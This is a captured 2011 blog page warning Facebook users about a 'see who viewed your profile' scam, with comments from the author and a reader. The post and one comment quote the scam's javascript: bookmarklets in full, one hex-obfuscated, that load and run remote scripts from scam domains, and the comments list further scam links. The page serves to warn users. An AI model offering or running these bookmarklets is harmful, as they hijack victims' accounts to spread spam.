

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://facebook.of-cour.se/see-who-has-viewed-your-profile/
body_size: 12456
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Facebook of Course!  &raquo; Post Topic   &raquo; FB Virus &#8211; See Who Has Viewed Your Profile!</title>
<link rel="stylesheet" href="http://facebook.of-cour.se/wp-content/themes/coffee-desk/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://facebook.of-cour.se/feed/"  />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://facebook.of-cour.se/feed/rss/"  />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://facebook.of-cour.se/feed/atom/" />
<link rel="pingback" href="" />
<!-- link rel="icon" href="/favicon.ico" type="image/x-icon" / -->
	<link rel='archives' title='July 2012' href='http://facebook.of-cour.se/2012/07/' />
	<link rel='archives' title='November 2011' href='http://facebook.of-cour.se/2011/11/' />
	<link rel='archives' title='October 2011' href='http://facebook.of-cour.se/2011/10/' />
	<link rel='archives' title='September 2011' href='http://facebook.of-cour.se/2011/09/' />
	<link rel='archives' title='June 2011' href='http://facebook.of-cour.se/2011/06/' />
	<link rel='archives' title='April 2011' href='http://facebook.of-cour.se/2011/04/' />
	<link rel='archives' title='March 2011' href='http://facebook.of-cour.se/2011/03/' />
	<link rel='archives' title='February 2011' href='http://facebook.of-cour.se/2011/02/' />
	<link rel='archives' title='January 2011' href='http://facebook.of-cour.se/2011/01/' />
	<link rel='archives' title='December 2010' href='http://facebook.of-cour.se/2010/12/' />
	<link rel='archives' title='November 2010' href='http://facebook.of-cour.se/2010/11/' />
	<link rel='archives' title='October 2010' href='http://facebook.of-cour.se/2010/10/' />
	<link rel='archives' title='September 2010' href='http://facebook.of-cour.se/2010/09/' />
	<link rel='archives' title='August 2010' href='http://facebook.of-cour.se/2010/08/' />
	<link rel='archives' title='July 2010' href='http://facebook.of-cour.se/2010/07/' />
	<link rel='archives' title='June 2010' href='http://facebook.of-cour.se/2010/06/' />
	<link rel='archives' title='May 2010' href='http://facebook.of-cour.se/2010/05/' />
	<link rel='archives' title='April 2010' href='http://facebook.of-cour.se/2010/04/' />
	<link rel='archives' title='March 2010' href='http://facebook.of-cour.se/2010/03/' />
	<link rel='archives' title='February 2010' href='http://facebook.of-cour.se/2010/02/' />
	<link rel='archives' title='January 2010' href='http://facebook.of-cour.se/2010/01/' />
	<link rel='archives' title='October 2009' href='http://facebook.of-cour.se/2009/10/' />
	<link rel='archives' title='September 2009' href='http://facebook.of-cour.se/2009/09/' />
	<link rel='archives' title='May 2009' href='http://facebook.of-cour.se/2009/05/' />
	<link rel='archives' title='April 2009' href='http://facebook.of-cour.se/2009/04/' />
	<link rel='archives' title='October 2008' href='http://facebook.of-cour.se/2008/10/' />
	<link rel='archives' title='August 2008' href='http://facebook.of-cour.se/2008/08/' />
	<link rel='archives' title='March 2007' href='http://facebook.of-cour.se/2007/03/' />

<link rel='dns-prefetch' href='//facebook.of-cour.se' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Facebook of Course! &raquo; FB Virus &#8211; See Who Has Viewed Your Profile! Comments Feed" href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/facebook.of-cour.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.22"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery.slimbox-css'  href='http://facebook.of-cour.se/wp-content/plugins/slimbox/stylesheets/jquery.slimbox.css?ver=2.03' type='text/css' media='all' />
<script type='text/javascript' src='http://facebook.of-cour.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://facebook.of-cour.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://facebook.of-cour.se/wp-content/plugins/slimbox/javascript/jquery.slimbox.js?ver=2.03'></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=4.7.22'></script>
<script type='text/javascript' src='http://facebook.of-cour.se/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<link rel='https://api.w.org/' href='http://facebook.of-cour.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://facebook.of-cour.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://facebook.of-cour.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La bellissima Marika Fruscio' href='http://facebook.of-cour.se/la-bellissima-marika-fruscio/' />
<link rel='next' title='Back up your Facebook Data' href='http://facebook.of-cour.se/back-up-your-facebook-data/' />
<link rel="canonical" href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/" />
<link rel='shortlink' href='http://➸.ws/~Qic$4S' />
<link rel="alternate" type="application/json+oembed" href="http://facebook.of-cour.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffacebook.of-cour.se%2Fsee-who-has-viewed-your-profile%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://facebook.of-cour.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffacebook.of-cour.se%2Fsee-who-has-viewed-your-profile%2F&#038;format=xml" />
<link rel="image_src" type="image/jpeg" href="http://facebook.of-cour.se/files/2011/04/virus-safe.png" />
<style type='text/css'>
/* Pagination */	
ul.page-numbers {
	margin: 20px 0 10px;
	width: 100%;
	padding: 0;
	font-size: 12px;
	line-height: normal;
	clear: both;
	float: left;
}
ul.page-numbers li {
    	float: left;
	list-style-type: none;
}
ul.page-numbers a,
ul.page-numbers span {
	border-radius: 3px;
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: -moz-linear-gradient(top,  #E4E3E3,  #FFFFFF);
	background: -webkit-gradient(linear, left top, left bottom, from(#E4E3E3), to(#FFFFFF));
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#E4E3E3', endColorstr='#FFFFFF');
	padding: 3px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}
ul.page-numbers a:hover,
ul.page-numbers span.current {	
	border: 1px solid #666;
	color: #444;
}
</style><script language='JavaScript' type='text/javascript' charset='utf-8'>
/*<![CDATA[ */
var myStats_js=1;var myStats_ver='0.0.2';var js_version= '<scr'+'ipt language="javascr'+'ipt">myStats_js=1;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.1">myStats_js=1.1;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.2">myStats_js=1.2;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.3">myStats_js=1.3;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.4">myStats_js=1.4;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.5">myStats_js=1.5;</scr'+'ipt>';js_version += '<scr'+'ipt language="javascr'+'ipt1.6">myStats_js=1.6;</scr'+'ipt>';document.write(js_version);var myStats_flash='';if (navigator.plugins && navigator.plugins.length) {for (var ii=0;ii<navigator.plugins.length;ii++) {if (navigator.plugins[ii].name.indexOf('Shockwave Flash')!=-1) {myStats_flash=navigator.plugins[ii].description.split('Shockwave Flash ')[1];break;};};}else if (window.ActiveXObject) {for (var ii=10;ii>=2;ii--) {try {var f=eval("new ActiveXObject('ShockwaveFlash.ShockwaveFlash."+ii+"');");if (f) { myStats_flash=ii + '.0'; break; };}catch(ee) {};};if((myStats_flash=="")&&!this.n&&(navigator.appVersion.indexOf("MSIE 5")>-1||navigator.appVersion.indexOf("MSIE 6")>-1)) {FV=clientInformation.appMinorVersion;if(FV.indexOf('SP2') != -1)myStats_flash = '>=7';};};var myStats_cookie = 1;if( !document.cookie ) {document.cookie = "testCookie=1; path=/";myStats_cookie = document.cookie?1:0;};var myStats_n = (navigator.appName.toLowerCase().substring(0, 2) == "mi") ? 0 : 1;var myStats_java=navigator.javaEnabled()?1:0;var myStats_sc=screen.width+'x'+screen.height;var myStats_dth=(myStats_n==0)?screen.colorDepth : screen.pixelDepth;var myStats_title=escape(document.title);myStats_title=myStats_title.replace(/\+/g,'%2B');var myStats_uri='?act=js&js='+myStats_js+'&java='+myStats_java+'&flash='+myStats_flash+'&id=6437af1fe28139478b02a22e5b519bbf&cookie='+myStats_cookie+'&title='+myStats_title+'&sc='+myStats_sc+'&dth='+myStats_dth+'&rnd='+Math.random()+'';document.write('<img src="http://facebook.of-cour.se/counter.php'+myStats_uri+'" style="display:none;" width=1 height=1 border=0 />');
/*]]>*/
</script><link rel="icon" type="image/png" sizes="32x32" href="http://of-cour.se/avatar/blog-Qic-32.png">
<link rel="apple-touch-icon" sizes="32x32" href="http://of-cour.se/avatar/blog-Qic-32.png">
<link rel="shortcut icon" href="http://of-cour.se/avatar/blog-Qic-32.png" />
<script type="text/javascript">
	jQuery(document).ready(function($){	
	    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"], a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.slimbox();
	});
</script>
        <style>

section {
  padding: 20px;
}

.announcement-top-bar {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  height: 10%;
  background: #FFFFFF;
  position: -webkit-sticky;
  position: -moz-sticky;
  position: -ms-sticky;
  position: -o-sticky;
  opacity: 0.1;
}

.announcement-top-bar p {
  margin: 0;
}

.announcement-top-bar.alert-dismissible .close {
  top: 50%;
  transform: translateY(-55%);
}

.sticky {
  position: sticky;
  top: 0;
}

        </style>
            <script>
            //alert(document.cookie);
        </script>
    		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- Vipers Video Quicktags v6.4.3 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://facebook.of-cour.se/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<meta property="fb:app_id" content="159215234090492"/>
<meta property="og:site_name" content="Of-Cour.se!"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Facebook of Course! -  &raquo; FB Virus &#8211; See Who Has Viewed Your Profile!" />
<meta property="og:url" content="http://facebook.of-cour.se/see-who-has-viewed-your-profile/"/>
<meta property="og:image" content="http://facebook.of-cour.se/files/2011/04/virus-safe.png"/>
<meta property="og:description" content="Reasons for being on Facebook and maybe leaving it too"/>

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>



</head>
<body>


<div id="c_wrapper">
<div id="c_container">
<div id="c_header"><div class="content_header">
<div class="rsscoffee"><a href="http://facebook.of-cour.se/feed/" title="Add this blog to any reader"><img src="http://facebook.of-cour.se/wp-content/themes/coffee-desk/images/rsscoffee.PNG" BORDER=0 /></a></div>
<div class="header_logo"><span><a href="http://facebook.of-cour.se">Facebook of Course!</a></span>
<p>Reasons for being on Facebook and maybe leaving it too</p>
</div>
</div>


<div id="c_navigator">
<div class="navigator">
<ul>
<li><a href="http://facebook.of-cour.se">Home</a></li>
<li class="page_item page-item-2"><a href="http://facebook.of-cour.se/about/">About</a></li>
<li class="page_item page-item-326"><a href="http://facebook.of-cour.se/chronological-archives/">Chronological Archives</a></li>
</ul>
</div>
</div><div id="c_content">
<div id="post_entry">
<div class="post_meta" id="post-276">
<div class="post_top"></div>
<div class="post_index">
<div class="post_title">
<div class="calendar">
<p class="date">16</p>
<p class="month">Apr</p>
</div>
<div class="post_info">
<h1><a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/" rel="bookmark" title="FB Virus &#8211; See Who Has Viewed Your Profile!">FB Virus &#8211; See Who Has Viewed Your Profile!</a></h1>
<span class="author">Posted by <a href="http://facebook.of-cour.se/author/marko/" title="Posts by Marko" rel="author">Marko</a>&nbsp;</span>
<span class="category">Published in <a href="http://facebook.of-cour.se/category/misuse/" rel="category tag">misuse</a></span></div>
</div>

<div class="post_content">
<p><div id="attachment_280" style="width: 138px" class="wp-caption alignright"><img src="http://facebook.of-cour.se/files/2011/04/virus-safe.png" alt="" title="virus-safe" width="128" height="128" class="size-full wp-image-280" /><p class="wp-caption-text">Virus on FB? Oh yes!</p></div>Tired of all the spam sent to you by friends on Facebook? Be careful, there is another viral virus going around. Especially pay attention to the event like this:</p>
<blockquote><p>See Who Has Viewed Your Profile!</p>
<p>yo , I learned a way to view who views your profile</p>
<p>Follow these easy steps to find out:</p>
<p>all you have to do is go to this link and follow the directions http://stump.ws/rdgct7</p></blockquote>
<p><span id="more-276"></span>Once you click on the link, it will redirect you to www.199999vvvvvq.info of some similar site with malicious code that will repost the similar spam to all your friends. They even post a video with detail instructions to get you hooked:</p>
<span class="vvqbox vvqyoutube" style="width:425px;height:344px;"><span id="vvq-276-youtube-1"><a href="http://www.youtube.com/watch?v=Ip3btvOq_hM"><img src="http://img.youtube.com/vi/Ip3btvOq_hM/0.jpg" alt="YouTube Preview Image" /></a></span></span>
<p>They suggest you run the following javascript:</p>
<blockquote><p>javascript: var _0x87b1=["\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x2F\x2F\x31\x39\x39\x39\x39\x39\x76\x76\x76\x76\x76\x71\x2E\x69\x6E\x66\x6F\x2F\x65\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];(a=(b=document)[_0x87b1[2]](_0x87b1[1]))[_0x87b1[0]]=_0x87b1[3];b[_0x87b1[5]][_0x87b1[4]](a); void (0);</p></blockquote>
<p>DON'T DO IT!</p>
<div id="wp_fb_like_button" style="margin: 0; float: none; width: 450px; height: 30px;"><div data-href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/" data-width="450" data-height="30" data-show-faces="false" data-layout="like" data-colorscheme="light" data-action="" class="fb-like" data-send="true"></div></div><br /><p>Short link: <script type="text/javascript" src="http://of-cour.se/wp-content/js/zeroclipboard/ZeroClipboard.js"></script>
<script type="text/javascript">
ZeroClipboard.setMoviePath( "http://of-cour.se/wp-content/js/zeroclipboard/ZeroClipboard.swf" );
function copyclipboard_complete( client, text ) {
  if ( "" != text ) {
    alert ( "Copied text to clipboard: " + text);
  } else { // IE
    if ( window.clipboardData ) { window.clipboardData.setData ( "Text", client.clipText ); alert ( "Copied text to clipboard: " + client.clipText ); }
    else { alert ( "Your browser offers no access to the clipboard. Please copy the link manually." ); }
  }  
}
</script>
<a href="http://➸.ws/~OhC2$4S" target="_blank" rel="nofollow">http://➸.ws/~OhC2$4S</a>
<script language="JavaScript">
  var clip1 = new ZeroClipboard.Client();
  clip1.setText( "http://➸.ws/~OhC2$4S" );
  clip1.glue( "d_clip_button1" );
  clip1.addEventListener( "onComplete", copyclipboard_complete );
</script>
</p></div>
</div>
<div class="post_bottom"></div>
</div>
<div class="clear_content"></div>



<div id="comments_templates">

<div class="post_top"></div>

<div class="post_index">



<div class="relatedpost">
<h2>Related Articles</h2>
<ul>
<li><a href="http://facebook.of-cour.se/facebook-is-banning-art/" title="Today, Facebook went mad. Yesterday there were two reposts of one painting, not a photo,...">
Facebook is banning art</a>
(July 20th, 2012)
</li>
<li><a href="http://facebook.of-cour.se/facebook-co-uk/" title="G+ funs will really like this one:

[caption id="attachment_308" align="aligncenter" width="300" caption="{click on the image to...">
facebook.co.uk</a>
(November 28th, 2011)
</li>
<li><a href="http://facebook.of-cour.se/can-i-be-your-friend/" title="[youtube]http://www.youtube.com/watch?v=aDycZH0CA4I[/youtube]


One of the high moments:

"Can I follow you?"

"Sure."

Woman walks away and after a while the...">
Can I be your friend?</a>
(June 9th, 2011)
</li>
<li><a href="http://facebook.of-cour.se/la-bellissima-marika-fruscio/" title="Another scam on Facebook. This time mallicous script will post the following on your behalf:
La...">
La bellissima Marika Fruscio</a>
(March 28th, 2011)
</li>
<li><a href="http://facebook.of-cour.se/facebok-com/" title="Facebok.com, a typo address, is currently squatting the traffic and redirecting you to a quite...">
Facebok.com</a>
(January 28th, 2011)
</li>
</ul>
</div>


<div class="clear_box"></div>
<h4>10 users responded in this post</h4>
<div class="rssfeeds">Subscribe to this post <a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/feed/">comment rss</a> or <a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/trackback/">trackback url</a></div>
<div class="clear_box"></div>





<div class="comment_user_alt">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 16th, 2011 at 9:22 pm </div>
<div class="com_text"><p>They also used links like profilepeekersv11.tk which uses similar javascript:</p>
<blockquote><p>javascript: /* FACEBOOK PROFILE VIEWERS 9281-4DFA-9PY8-LPO */ (a=(b=document).createElement(&#8216;script&#8217;)).src=&#8217;//photobucketthemes.info/profilechecker/jsp.php&#8217;,b.body.appendChild(a);void(0) /* FACEBOOK PROFILE VIEWERS 9281-4DFA-9PY8-LPO */</p></blockquote>
<p>DON&#8217;T USE IT!</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 16th, 2011 at 9:36 pm </div>
<div class="com_text"><p>How long will it take YouTube to block <a href="http://www.youtube.com/user/WaterWrights" rel="nofollow">http://www.youtube.com/user/WaterWrights</a> you think?</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user_alt">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 16th, 2011 at 10:13 pm </div>
<div class="com_text"><p>Be careful, thehealthfactory.info and theviewers.info are another two virus sites&#8230;</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 19th, 2011 at 10:07 am </div>
<div class="com_text"><p>Now, that all domains are blocked, they use IP urls:</p>
<blockquote><p>
WOW Now you can see who views your facebook profile!</p>
<p>See your facebook profile stalkers <a href="http://173.224.211.62/~expeokll/p.php" rel="nofollow">http://173.224.211.62/~expeokll/p.php</a>
</p></blockquote>
<p>DO _NOT_ CLICK!</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user_alt">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 23rd, 2011 at 4:02 pm </div>
<div class="com_text"><p>Another version of the virus:</p>
<blockquote><p>
check out this new facebook feature!<br />
see your profile view results by copying and pasting the link below in the address bar<br />
<a href="http://x.co/WlKy/?79728" rel="nofollow">http://x.co/WlKy/?79728</a></p>
<p>Hey everyone,<br />
fb now lets you see who viewed your profile! to enable this feature, go here! &#8211; <a href="http://x.co/Wl6P?1076292" rel="nofollow">http://x.co/Wl6P?1076292</a></p>
<p>check out this new facebook feature!<br />
see your profile view results by copying and pasting the link below in the address bar<br />
<a href="http://x.co/Wlek/?21541" rel="nofollow">http://x.co/Wlek/?21541</a>
</p></blockquote>
<p>DO _NOT_ CLICK!</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in April 23rd, 2011 at 5:26 pm </div>
<div class="com_text"><p>Looks like they are bringing down x.co of GoDaddy. Tough the latter is doing good job in terms of fighting the hackers. Two of three links are already taken down. Only the first one redirects to iamnewc.blogspot.com</p>
<p>The other resolve in:</p>
<blockquote><p>
404 — Page not found</p>
<p>We can&#8217;t redirect to your destination page because:</p>
<p>The page is no longer there, or<br />
The short URL you used has been edited or deleted.</p>
</blockquote>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user_alt">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
c5b35135a621e157fe15db049aa6be28&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author"><a href='http://sincere.ly/yours/larysa/' rel='external nofollow' class='url'>Лариса Михась</a> said in April 27th, 2011 at 9:07 am </div>
<div class="com_text"><p>They now have a page with 6640 fans!!! Shocking. Facebook is cracking.</p>
<p><a href="http://www.facebook.com/pages/See-who-stalks-your-profile/207936692561288?sk=app_190322544333196&#038;51886" rel="nofollow">http://www.facebook.com/pages/See-who-stalks-your-profile/207936692561288?sk=app_190322544333196&#038;51886</a><br />
<a href="http://www.facebook.com/pages/See-who-stalks-your-profile/207936692561288" rel="nofollow">http://www.facebook.com/pages/See-who-stalks-your-profile/207936692561288</a></p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
c5b35135a621e157fe15db049aa6be28&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author"><a href='http://sincere.ly/yours/larysa/' rel='external nofollow' class='url'>Лариса Михась</a> said in May 1st, 2011 at 9:24 pm </div>
<div class="com_text"><p>When I tried <a href="http://mysecondone.info/change.php" rel="nofollow">http://mysecondone.info/change.php</a> it said: Fail!</p>
<p>Failed for sure 😉</p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user_alt">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
880befe7aa914efad70223b61df77e1c&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author">Marko said in May 3rd, 2011 at 3:06 pm </div>
